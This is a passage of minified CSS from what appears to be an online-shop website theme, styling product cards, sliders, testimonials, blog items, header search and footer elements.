auto;bottom: 5px;overflow: hidden;}.productItem03:hover .piActionBtns a:nth-child(1), .productItem03:hover .piActionBtns a:nth-child(2), .productItem03:hover .piActionBtns a:nth-child(3){opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.offer-slider.owl-carousel .owl-nav {width: 100%;}.offer-slider.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -25px;top: 30%;font-size: 12.19px;line-height: 42px;width: 50px;height: 50px;background: #cfcfcf;color: #252525;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.offer-slider.owl-carousel .owl-nav .owl-next{left: auto;right: -25px;}.offer-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.offer-slider.owl-carousel .owl-dots{position: relative;margin: 20px 0 0;text-align: center;}.offer-slider.owl-carousel .owl-dots button span{display: none;}.offer-slider.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #cfcfcf;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.offer-slider.owl-carousel .owl-dots button.active, .offer-slider.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.testimonial01{position: relative;padding: 0 110px 0;}.testicontent01{position: relative;margin: 0;padding: 0 0 4px;overflow: hidden;}.testicontent01 .ratings {font-size: 18px;color: var(--theme-color);letter-spacing: 5px;justify-content: center;position: relative;line-height: 1;margin: 0 0 14px;padding: 0;}.testicontent01 p{font-size: 20px;line-height: 35px;color: #5e5e5e;font-style: italic;margin: 0;}.testimonialNav{left: 0;right: 0;max-width: 580px;height: 35px;padding: 0;margin: auto;}.testimonialNav .slick-slide{outline: none;padding: 30px 7.5px;position: relative;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center{padding: 30px 15px 44px;}.testimonialNav .slick-slide .test_author{position: absolute;width: 250px;text-align: center;opacity: 0;visibility: hidden;left: 50%;transform: translateX(-50%);-moz-transform: translateX(-50%);-webkit-transform: translateX(-50%);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonialNav .slick-slide .autho_thumb{margin: 0 0 38px;width: 104px;padding: 8px;cursor: pointer;height: 104px;background: transparent;display: flex;border-radius: 50%;justify-content: center;align-items: center;box-shadow: none;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonialNav .slick-slide .autho_thumb img{opacity: 0;width: 73px;height: 73px;border-radius: 50%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb{padding: 8px;background: #fff;margin: 0 auto 20px;-webkit-box-shadow: 0px 0px 81px 0px rgba(0, 0, 0, 0.09);-moz-box-shadow: 0px 0px 81px 0px rgba(0, 0, 0, 0.09);box-shadow: 0px 0px 81px 0px rgba(0, 0, 0, 0.09);}.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb img{width: 100%;height: 100%;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center .autho_thumb:after{content: '';width: 30px;height: 23px;background: url(../images/bg/leaf.png) no-repeat center center;position: absolute;left: 0;right: 0;bottom: -9px;margin: 0 auto;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonialNav .slick-slide.slick-current.slick-active.slick-center .test_author{opacity: 1;visibility: visible;}.test_author h5{color: #333333;font-size: 24px;line-height: 24px;letter-spacing: -.96px;margin-bottom: 0px;text-transform: capitalize;}.test_author p{color: #7c7c7c;font-size: 18px;text-transform: capitalize;margin: 0;}.blogItem01{position: relative;font-family: 'Spartan', sans-serif;}.blogThumb{position: relative;}.blogThumb img{width: 100%;height: auto;border-radius: 10px;}.blogThumb:before {background: rgba(255, 255, 255, 0.3);bottom: 0;content: "";left: 50%;position: absolute;right: 51%;top: 0;opacity: 1;pointer-events: none;transition: all 400ms linear;}.blogItem01:hover .blogThumb:before{left: 0;right: 0;opacity: 0;transition: all 400ms linear;}.blogDate{display: inline-block;width: 64px;height: 64px;background: #fff;text-align: center;font-size: 16px;color: #26263e;font-weight: 800;letter-spacing: -.32px;line-height: 16px;border-radius: 50%;position: absolute;left: 22px;top: -30px;padding: 17px 10px;}.blogContent{position: relative;padding: 15px 0 0;}.bmeta{display: flex;font-size: 15px;color: #787887;font-weight: 700;letter-spacing: -.30px;margin: 0 0 8px;}.bmeta span{display: inline-block;margin-right: 12px;margin-left: 12px;}.bmeta span:first-child{margin-left: 0;}.bmeta span:last-child{margin-right: 0;}.bmeta span i{display: inline-block;line-height: inherit;font-size: 17px;color: var(--theme-color);margin-right: 8px;}.bmeta span a{color: inherit;}.bmeta span a:hover{color: var(--theme-color);}.blogContent h3{padding-bottom: 10px;font-size: 18px;line-height: 28px;letter-spacing: 0px;margin: 0;font-weight: 700;}.blogContent p{font-size: 14px;}.blogContent h3 a{color: inherit;}.blogContent h3 a:hover{color: var(--theme-color);}.footer_01{position: relative;background: #181818;padding: 0;}.ctaMail{position: relative;margin-top: -253px;margin-bottom: 59px;border-radius: 18px;background: url(../images/bg/mailbg.jpg) no-repeat center center / cover;padding: 94px 140px 66px 83px;}.ctaMail:after{position: absolute;left: 0;bottom: -59px;height: 1px;width: 100%;content: '';background: rgba(255, 255, 255, .05);}.ctaMail .col-lg-5{padding-right: 100px;}.ctaMail .subTitle{font-size: 15px;letter-spacing: -.75px;margin: 0 0 10px;}.ctaMail h2{font-size: 40px;color: #f4f4f4;line-height: 45px;text-transform: uppercase;letter-spacing: -1.6px;margin-bottom: 11px;}.ctaMail p{letter-spacing: -.8px;color: var(--theme-color);margin: 0;}.ctaMail form{padding-left: 65px;}footer .ctaMail input[type="email"]{font-size: 14px;font-weight: 400;height: 64px;width: 100%;font-family: 'Roboto', sans-serif;color: #8f96a1;outline: none;border: 4px solid #fff;background: #fbfbfb;border-radius: 50px;padding: 0 40px;margin: 0 0 8px !important;}footer .ctaMail input[type="email"]::-moz-placeholder{color: #8f96a1;opacity: 1;}footer .ctaMail input[type="email"]::-ms-input-placeholder{color: #8f96a1;opacity: 1;}footer .ctaMail input[type="email"]::-webkit-input-placeholder{color: #8f96a1;opacity: 1;}footer .ctaMail button{width: 100%;height: 67px;border: none;background: var(--theme-color);border-radius: 50px;font-family: 'Spartan', sans-serif;font-size: 16px;font-weight: 800;color: #fff;text-align: center;margin: 0 !important;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}footer .ctaMail button:hover{background: #26263e;}.bodybg footer{border-radius: 0 0 15px 15px;}.fborder{border-right: 1px solid #313131;}footer .widget{position: relative;margin: 0;padding: 109px 0 50px;}footer .widget .widget_title{font-size: 20px;color: #ffffff;line-height: 30px;text-transform: uppercase;margin: 9px 0 27px;}.contactbox{position: relative;font-family: 'Spartan', sans-serif;padding-left: 78px;padding-top: 10px;margin: 0 0 29px;}.contactbox i{width: 64px;height: 64px;background: #262626;border-radius: 50px;color: var(--theme-color);line-height: 64px;font-size: 20px;display: inline-block;text-align: center;position: absolute;left: 0;top: 0;}.contactbox i.twi-phone-volume2{transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);}.contactbox h5{font-size: 18px;color: #fff;margin: 0 0 0px;}.contactbox p{color: #a4a4a4;font-size: 18px;word-break: break-all;margin: 0;}footer .service_widget{position: relative;padding-left: 70px;}footer .service_widget ul{float: left;width: 50%;}footer .widget ul{margin: 0;padding: 0;}footer .widget ul li{list-style: none;display: block;font-size: 16px;color: #a4a4a4;line-height: 40px;margin: 0 0 1px;}footer .widget ul li a{color: inherit;}footer .widget ul li a:hover{color: var(--theme-color);padding-left: 6px;}.aboutWidget{position: relative;text-align: center;margin: -32px 70px 0;}.aboutWidget img{max-width: 100%;height: auto;}.aboutWidget p{font-size: 18px;color: #a4a4a4;line-height: 25px;font-weight: 500;margin: 27px 0 39px;}.abSocial{position: relative;margin: 0 0 0;}.abSocial a{display: inline-block;width: 52px;height: 52px;background: #4b4b4b;border-radius: 50%;text-align: center;line-height: 54px;color: #fbfbfb;font-size: 14px;margin: 0 4px;}.abSocial a:hover{background: var(--theme-color);}.withmailchimp .fdivider, .withmailchimp .fborder {border-color: rgba(255, 255, 255, .05);}footer.withmailchimp .widget{padding-top: 60px;}.fdivider{border-top: 1px solid #313131;margin: 0;}.copyright{position: relative;font-family: 'Spartan', sans-serif;display: flex;justify-content: space-between;font-size: 16px;color: #a4a4a4;font-weight: 500;line-height: 30px;padding: 50px 0 50px;}.copyright p{margin: 0;}.copyright p a{color: inherit;}.copyright p a:hover{color: var(--theme-color);}.copyright img{height: 32px;width: auto;max-width: 100%;}.topbar02{position: relative;background: #f5f5f5;font-family: 'Spartan', sans-serif;padding: 12px 0 11px;}.topbar02 p{color: #313131;font-size: 13px;font-weight: 600;letter-spacing: -.26px;margin: 0;}.tbaccess{position: relative;}.tbaccess ul{margin: 0;padding: 0;display: flex;justify-content: flex-end;}.tbaccess ul li{list-style: none;position: relative;}.tbaccess ul li:last-child{margin-left: 72px;}.tbaccess ul li:last-child:after{position: absolute;left: -36px;top: -12px;width: 1px;height: 52px;content: '';background: #e5e5e5;}.tbaccess ul li a{color: #3e4b5f;text-transform: capitalize;font-size: 13px;font-weight: 600;letter-spacing: -.65px;display: inline-block;}.tbaccess ul li a img{width: 21px;height: 21px;border-radius: 50%;position: relative;top: -2px;margin-right: 8px;}.tbaccess ul li a i{margin-right: 8px;display: inline-block;}.tbaccess ul li a:hover{color: var(--theme-color);}.headerMiddle{position: relative;background: #ffffff;font-family: 'Spartan', sans-serif;padding: 24px 0;z-index: 6;}.headerMiddle .logo::after{display: none;}.midIconBox{position: relative;padding-left: 55px;float: right;margin: 20px 0 0;}.midIconBox i{font-size: 41px;color: #96b416;line-height: 41px;position: absolute;left: 0;top: -6px;}.midIconBox h5{font-size: 13px;line-height: .8;color: #3e4b5f;text-transform: uppercase;letter-spacing: -.65px;margin: 0 0 0px;}.midIconBox p{font-size: 17px;color: #96b416;font-weight: 800;margin: 0;letter-spacing: -.85px;}.search-product{position: relative;margin: 9px 2px 0 8px;height: 61px;border-radius: 50px;border: 2px solid #f5f5f5;}.search-category {width: 220px;background: #f5f5f5;height: 100%;margin-left: auto;border-radius: 50px;position: relative;}.headerMiddle .search-category{top: -1px;right: -1px;}.search-category select, .search-category .nice-select{width: 100%;height: 100%;line-height: 58px;outline: none;margin: 0;border: 0;padding: 0 20px 0 35px;color: #313131;font-size: 13px;font-weight: 800;letter-spacing: -.26px;-webkit-user-select: none;user-select: none;-webkit-appearance: none;-moz-appearance: none;appearance: none;background: transparent;cursor: pointer;}.search-category .nice-select:after {content: "\ef2d";font-family: 'themewar' !important;display: inline-block;font-size: 18px;line-height: 58px;color: #96b416;position: absolute;right: 38px;top: 0;border: none;transform: none;margin: 0;height: auto;}.search-category .nice-select .list {margin: 0;padding: 0;border: none;width: 100%;border-radius: 0;box-shadow: none;max-height: 361px;overflow: auto;-webkit-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);-moz-box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 2px 38px 0px rgba(0, 0, 0, 0.08);}.search-category .nice-select .option {font-size: 14px;color: #313131;font-weight: 600;border-top: 1px solid rgba(0, 0, 0, .05);padding: 2px 25px;}.search-category .nice-select .option:hover, .search-category .nice-select .option.focus, .search-category .nice-select .option.selected.focus {background: transparent;color: var(--theme-color);}.search-product input[type="search"] {height: 58px;font-size: 14px;font-weight: 400;font-style: italic;letter-spacing: -.28px;border: none;line-height: 58px;background: transparent;font-family: 'Roboto', sans-serif;color: #8f96a1;outline: none;padding: 0 15px 0 30px;width: 57%;z-index: 2;border-radius: 50px 0 0 50px;}.search-product input[type="search"]::-moz-placeholder{color: #8f96a1;opacity: 1;}.search-product input[type="search"]::-ms-input-placeholder{color: #8f96a1;opacity: 1;}.search-product input[type="search"]::-webkit-input-placeholder{color: #8f96a1;opacity: 1;}.search-product input:-webkit-autofill, .search-product input:-webkit-autofill:hover, .search-product input:-webkit-autofill:focus, .search-product input:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 100px #FFF inset !important;}.header02{position: absolute;left: 0;top: auto;z-index: 2;width: 100%;background: #313131;padding: 0;z-index: 5;}.header02 .navBar01 {background: transparent;border-radius: 0;padding: 0;box-shadow: none;}.all-categories-dropdown.dropdown02{position: inherit;}.all-categories-dropdown.dropdown02 .select{padding: 0 46px;}.all-categories-dropdown.dropdown02 .categorie-list{width: 388px;border-radius: 15px;}.header02 .categorie-list{display: none;}.header02 .all-categories-dropdown.dropdown02 .categorie-list, .header02 .all-categories-dropdown.dropdown02 .categorie-list ul{border-radius: 0 0 15px 15px;}.header02 .megaMenu{background: #313131;}.header02 .mainMenu ul li .sub-menu.mega_menu{background: #313131;}.header02 .showcase .showcaseThumb {-webkit-box-shadow: 0 20px 32px rgb(255 255 255 / 17%);-moz-box-shadow: 0 20px 32px rgba(255,255,255,.17);-ms-box-shadow: 0 20px 32px rgba(255,255,255,.17);-o-box-shadow: 0 20px 32px rgba(255,255,255,.17);box-shadow: 0 20px 32px rgb(255 255 255 / 17%);}.header02 .showcase h5{color: #fff;}.showcase .showcaseThumb a{margin: 0;padding: 0;}.all-categories-dropdown {position: relative;max-width: 388px;}.all-categories-dropdown .select {width: 100%;height: 55px;background: var(--theme-color);padding: 0 15px;color: #fff;font-weight: 800;text-align: center;font-size: 15.3px;line-height: 55px;letter-spacing: -.30px;display: inline-block;border-radius: 50px;display: inline-block;}.select span{display: inline-block;position: relative;height: 3px;width: 20px;border-radius: 3px;margin-right: 5px;margin-bottom: 5px;background: #fff;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.select span:after{position: absolute;left: 0;bottom: -5px;width: 100%;height: 100%;background: inherit;border-radius: 3px;content: '';-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.select span:before{position: absolute;left: 0;top: -5px;width: 100%;height: 100%;background: inherit;border-radius: 3px;content: '';-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.categorie-list{position: absolute;z-index: 2;width: 100%;left: 0;top: 100%;background: var(--theme-color);border-radius: 0 0 15px 15px;}.innerPage .categorie-list{display: none;}.categorie-list ul{margin: 0;padding: 0;padding: 33px 30px 24px;border-radius: 15px;background: #fff;-webkit-box-shadow: 0px 2px 101px 0px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 101px 0px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 101px 0px rgba(0, 0, 0, 0.35);}.categorie-list ul li{list-style: none;display: inline-block;font-size: 15px;color: #232424;letter-spacing: -.6px;font-weight: 700;border-bottom: 1px solid #f3f3f3;width: 100%;text-align: right;padding: 0 0 12px;margin: 0 0 14px;}.categorie-list ul li:last-child{padding-bottom: 0;border: none;margin-bottom: 0;}.categorie-list ul li a{color: inherit;float: left;}.categorie-list ul li a:hover{color: var(--theme-color);}.categorie-list ul li a .thumb{position: relative;display: inline-block;width: 36px;height: 36px;line-height: 36px;background: #f3f3f3;border-radius: 50%;text-align: center;margin-right: 10px;position: relative;top: -2px;}.categorie-list ul li a .thumb img{width: 24px;height: 27px;}.categorie-list ul li > span{font-size: 11px;color: #464646;font-weight: 600;letter-spacing: -.44px;display: inline-block;}.categorie-list .others{color: #fff;font-size: 14px;text-transform: uppercase;font-weight: 800;letter-spacing: -.28px;text-align: center;padding: 9px 30px;display: block;}.categorie-list .others span{display: inline-block;font-size: 20px;position: relative;top: 2px;}.categorie-list .others:hover{color: #232424;}.header02 .mainMenu ul li{padding: 40px 0 35px;}.header02 .mainMenu ul li a{color: #fff;}.header02 .mainMenu > ul > li > a::before{background: #494949;}.header02 .mainMenu ul li:hover > a, .header02 .mainMenu ul li.current-menu-item > a {color: var(--theme-color);}.header02 .mainMenu > ul ul{background: #313131;box-shadow: 0 9px 52px -14px rgba(255, 255, 255, .17);}.header02 .mainMenu > ul ul li{border-color: rgba(255, 255, 255, .1);padding: 10px 20px 7px;}.header02 .mainMenu {margin-left: 136px;}.header02 .accessNav a.cartBtn, .header02 .accessNav > a{background: #575757;color: #fff;}.header02 .shoping_cart:hover a.cartBtn, .header02 .accessNav > a:hover{background: var(--theme-color);color: #FFF;}.header02 .shoping_cart:hover a span {background: #457500;}.header01.fixedHeader .logo img{height: 76px;}.header01.fixedHeader .mainMenu > ul > li{padding: 20px 0;}.header01.fixedHeader .accessNav .searchBtn::after, .header01.fixedHeader .logo::after{height: 81px;top: -3px;}.header01.fixedHeader .accessNav .searchBtn::after{top: -18px;}.lookbook02{position: relative;background: #eee2ff;border-radius: 15px;padding: 28px 50px 40px;}.lbborder{position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;background: transparent;width: calc(100% - 100px);height: calc(100% - 118px);border: 6px solid #fff;}.lookbook02 img{position: absolute;right: 0;top: 0;bottom: 0;margin: auto;max-width: 100%;height: auto;}.lookbook02 > h5{font-size: 13px;line-height: 18px;color: #6170bc;text-transform: uppercase;margin: 0;}.lkbook_content02{position: relative;z-index: 2;padding: 63px 0 0 40px;}.lkbook_content02 h5{font-size: 18px;color: #645e8e;font-weight: 500;letter-spacing: -.9px;margin: 0 0 4px;}.lkbook_content02 h3{font-family: 'Roboto', sans-serif;font-size: 50px;color: #151414;line-height: 48px;font-weight: 300;margin: 0 0 5px;}.lkbook_content02 h3 span{font-weight: 900;}.lkbook_content02 p{font-size: 14px;color: #525252;font-weight: 500;letter-spacing: 2.8px;margin: 0 0 48px;}.lkbook_content02 .organ_btn{border-radius: 50px;height: 49px;font-size: 12px;letter-spacing: -.24px;background: #2c1c38;line-height: 51px;padding: 0px 36px;}.lkbook_content02 .organ_btn i{margin-left: 13px;width: 21px;height: 21px;font-size: 10px;line-height: 22px;background: #6170bc;}.lkbook_content02 .organ_btn:before{background: #6170bc;}.lkbook_content02 .organ_btn:hover i{background: #2c1c38;}.bl02color{background: #ffe7e6;}.bl02color > h5{color: #c73841;}.bl02color .lkbook_content02 h5{color: #700007;}.bl02color .lkbook_content02 h3{color: #700007;}.bl02color .lkbook_content02 .organ_btn{background: #c73740;}.bl02color .lkbook_content02 .organ_btn i{background: #ffe7e6;color: #c73740;}.bl02color .lkbook_content02 .organ_btn:before{background: #700007;}.bl02color .lkbook_content02 .organ_btn:hover i{background: #c73740;color: #fff;}.cateItem02{position: relative;}.cateItem02 > a{overflow: hidden;display: block;position: relative;}.cateItem02 > a:after{content: "";position: absolute;top: 50%;left: 50%;display: block;width: 0;height: 0;background: rgba(255,255,255,0.2);border-radius: 100%;transition: all 500ms linear;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);opacity: 0;z-index: 2;}.cateItem02:hover > a:after{-webkit-animation: zoom-hover .95s;animation: zoom-hover .95s;}.cateItem02 img{max-width: 100%;height: auto;}.cate_content{position: relative;font-family: 'Spartan', sans-serif;padding: 20px 0 40px;}.cate_content .cate{display: block;font-size: 20px;color: #232424;font-weight: 700;text-transform: capitalize;letter-spacing: -.8px;margin: 0 0 2px;}.cate_content .cate:hover{color: var(--theme-color);}.cate_content span{color: var(--theme-color);font-size: 13.32px;letter-spacing: -.53px;font-weight: 600;display: block;}.listItem{margin: 0;padding: 0;}.listItem li{list-style: none;display: flex;font-family: 'Spartan', sans-serif;width: 100%;font-weight: 800;color: #fff;font-size: 17px;margin: 0 0 13px;}.listItem li i{color: var(--theme-color);line-height: inherit;margin-right: 10px;display: inline-block;position: relative;top: -1px;}.withbg li{color: #5e5e5e;font-size: 16px;line-height: 26px;font-family: 'Roboto', sans-serif;font-weight: 400;margin: 0 0 8px;}.withbg li span{padding: 10px 38px;background: #f4f4f4;border-radius: 50px;display: inline-block;}.withbg li i{color: var(--theme-color);font-size: 19.24px;margin-right: 9px;top: 1px;}.listItem.text-right li i{float: right;margin-left: 9px;margin-right: 0;}.listItem.text-right li{justify-content: flex-end;}.video_banner {position: relative;margin-left: 6px;}.video_banner img {width: 100%;border-radius: 22px !important;}.video_banner .popup_video {width: 95px;height: 95px;background: rgba(98, 164, 3, .49);color: #fff;border-radius: 50%;text-align: center;font-size: 22.62px;line-height: 96px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;z-index: 2;animation: shadows 1.4s linear infinite;-webkit-animation: shadows 1.4s linear infinite;-moz-animation: shadows 1.4s linear infinite;}.video_banner .popup_video:hover{background: var(--theme-color);}.video-slider.owl-carousel .owl-nav {position: absolute;right: 70px;bottom: 35px;z-index: 2;}.video-slider.owl-carousel .owl-nav button {text-align: center;margin: 0;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #eaeaea;color: #040404;margin: 0 0 0 12px;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.video-slider.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.video-slider02.owl-carousel .owl-nav {width: 100%;}.video-slider02.owl-carousel .owl-nav button {position: absolute;left: 0;top: 45%;text-align: center;margin: 0;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #ffffff;color: #131411;margin: 0;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.video-slider02.owl-carousel .owl-nav button.owl-next{left: auto;right: 0;}.video-slider02.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.video-slider02.owl-carousel{position: relative;margin: 0 auto;text-align: center;}.video-slider02.owl-carousel .video_banner img{width: auto;max-width: 100%;display: inline-block;border-radius: 15px !important;}.video-slider02.owl-carousel .video_banner .popup_video{background: var(--theme-color);}.video-slider02.owl-carousel .video_banner .popup_video:hover{background: #fff;color: var(--theme-color);}.productItem04{position: relative;font-family: 'Spartan', sans-serif;background: #f9f9f9;border: 2px solid transparent;border-radius: 15px;margin: 95px 0 30px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proThumb04{position: relative;z-index: 2;margin: -95px 0 0;}.productItem04 .proThumb04 img{width: auto;max-width: 100%;height: auto;}.productItem04:hover{border-color: var(--theme-color);}.product_content04{position: relative;padding: 12px 35px 46px;}.product_content04 .prLabels{position: relative;left: auto;top: 0;display: flex;margin: 0 0 19px;}.product_content04 .prLabels .off{background: #fe4343;margin-left: 3px;}.product_content04 h3{font-size: 18px;color: #212121;margin: 0 0 14px;}.product_content04 h3 a{color: inherit;}.product_content04 h3 a:hover{color: var(--theme-color);}.product_content04 .ratings{margin: 25px 0 0;}.productItem04 .piActionBtns{position: absolute;top: auto;bottom: -19px;left: auto;right: 38px;width: auto;}.productItem04:hover .piActionBtns a:nth-child(1), .productItem04:hover .piActionBtns a:nth-child(2){opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.productItem04 .piActionBtns a{width: 57px;height: 57px;color: #1c1c1c;font-size: 15.78px;line-height: 57px;background: #fff1e4;margin: 0 0 0 4px;}.productItem04 .piActionBtns a:hover{background: var(--theme-color);color: #fff;}.productSlider01.owl-carousel .owl-nav {width: 100%;}.productSlider01.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -115px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #eaeaea;color: #1c1c1c;border: none;outline: none;border-radius: 45%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider01.owl-carousel .owl-nav .owl-next{left: auto;right: -115px;}.productSlider01.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.productSlider01.owl-carousel .owl-dots{position: relative;margin: 0px 0 0;text-align: center;}.productSlider01.owl-carousel .owl-dots button span{display: none;}.productSlider01.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #eaeaea;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider01.owl-carousel .owl-dots button.active, .productSlider01.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.productItem05{position: relative;font-family: 'Spartan', sans-serif;border-radius: 15px;margin: 0 0 32px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.proThumb05{text-align: center;min-height: 230px;position: relative;background: #f9f9f9;border-radius: 15px;z-index: 2;margin: 0 0 0;}.productItem05 .proThumb05 img{width: auto;max-width: 100%;height: auto;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;}.proThumb05 .prname{display: inline-block;background: var(--theme-color);color: #FFF;font-size: 9.5px;text-transform: uppercase;letter-spacing: 0;font-weight: 900;line-height: 27px;border-radius: 30px;height: 25px;padding: 0 10px;margin: 0;position: absolute;left: 12px;top: 12px;}.proThumb05 .prLabels{left: auto;right: 11px;top: 11px;}.proThumb05 .prLabels .off{background: #fe4343;margin-left: 3px;}.product_content05{position: relative;padding: 16px 12px 16px;}.pro-quantity{position: relative;margin: 0 0 11px;display: flex;padding-right: 83px;}.product_content05 .progress{position: relative;border-radius: 30px;height: 10px;width: 100%;background: #f0f0f0;}.product_content05 .progress-bar{background: var(--theme-color);border-radius: 30px;}.pro-quantity p{font-size: 11px;font-weight: 700;line-height: 1.1;letter-spacing: -.55px;color: var(--theme-color);margin: 0;position: absolute;right: 0;top: 0;}.pro-quantity p span{color: #202020;display: inline-block;font-weight: 500;}.product_content05 h3{font-size: 18px;color: #212121;margin: 0 0 14px;}.product_content05 h3 a{color: inherit;}.product_content05 h3 a:hover{color: var(--theme-color);}.product_content05 .pi01Price{font-size: 14.91px;letter-spacing: -.74px;}.product_content05 .pi01Price .price span{font-size: 11px;color: #8e8a8a;font-weight: 500;margin-left: 6px;text-transform: uppercase;letter-spacing: -.44px;}.offerexpire{display: inline-block;font-family: 'Spartan', sans-serif;height: 44px;background: #fb532c;border-radius: 3px;font-size: 11px;color: #fff;font-weight: 700;line-height: 46px;padding: 0 18px;text-transform: uppercase;text-align: center;margin: 19px 0 0;}.offerexpire > p{float: left;display: flex;}.offerexpire > p i{font-size: 12px;position: relative;top: -1px;margin-right: 6px;}.offerexpire.text-left{justify-content: flex-start;}.offerexpire.text-right{justify-content: flex-end;}.countdown_dashboard_two{display: inline-block;}.countdown_dashboard_two .countdown-section{margin: 0 0 0 5px;position: relative;}.countdown_dashboard_two .countdown-section:before{position: relative;left: -3px;bottom: 0;top: 0;margin: auto 0;display: inline-block;content: ':';font-size: inherit;color: inherit;}.countdown_dashboard_two .countdown-section .countdown-amount {position: relative;}.countdown_dashboard_two .countdown-section .countdown-period{display: none;}.fact_01{position: relative;font-family: 'Spartan', sans-serif;padding-left: 105px;}.fact_01 i{color: var(--theme-color);font-size: 73px;line-height: 73px;position: absolute;left: 0;top: -4px;}.fact_01 h2{font-size: 40px;line-height: 40px;color: #fff;letter-spacing: -1.6px;margin: 0 0 6px;}.fact_01 h3{font-size: 20px;color: #e2e2e2;font-weight: 500;letter-spacing: -.8px;margin: 0;}.productItem06 .product_content04{padding: 110px 35px 36px;}.productItem06 .proThumb04{position: absolute;left: 0;right: 0;top: 0;margin: auto;margin-top: -95px;text-align: center;}.productItem06 .proThumb04 img{width: auto;max-width: 100%;height: auto;display: inline-block;}.productItem06 {position: relative;font-family: 'Spartan', sans-serif;background: #fff;border-radius: 10px;margin: 95px 0 30px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productItem06 .piActionBtns {position: absolute;top: auto;bottom: -19px;left: auto;right: 25px;width: auto;}.productItem06 .piActionBtns a {width: 52px;height: 52px;color: #1c1c1c;font-size: 15px;line-height: 52px;background: #fff1e4;margin: 0 0 0 4px;}.productItem06 .piActionBtns a:hover{background: var(--theme-color);color: #fff;}.productItem06:hover .piActionBtns a:nth-child(1), .productItem06:hover .piActionBtns a:nth-child(2) {opacity: 1;visibility: visible;transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);}.productSlider02.owl-carousel .owl-nav {width: 100%;}.productSlider02.owl-carousel .owl-nav button {text-align: center;margin: 0;position: absolute;left: -120px;top: 40%;font-size: 15px;line-height: 63px;width: 63px;height: 63px;background: #e7efd3;color: #a5bf36;border: none;outline: none;border-radius: 48%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider02.owl-carousel .owl-nav .owl-next{left: auto;right: -120px;}.productSlider02.owl-carousel .owl-nav button:hover{background: var(--theme-color);color: #fff;}.productSlider02.owl-carousel .owl-dots{position: relative;margin: 0px 0 0;text-align: center;}.productSlider02.owl-carousel .owl-dots button span{display: none;}.productSlider02.owl-carousel .owl-dots button{width: 10px;height: 10px;background: #eaeaea;border-radius: 50%;margin: 0 4px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productSlider02.owl-carousel .owl-dots button.active, .productSlider02.owl-carousel .owl-dots button:hover{background: var(--theme-color);}.productItem06.p06bg{background: #f9f9f9;}.onlybtn{position: relative;font-family: 'Spartan', sans-serif;display: inline-block;}.onlybtn i{width: 80px;height: 80px;border: 3px solid #fff;border-radius: 50%;text-align: center;display: 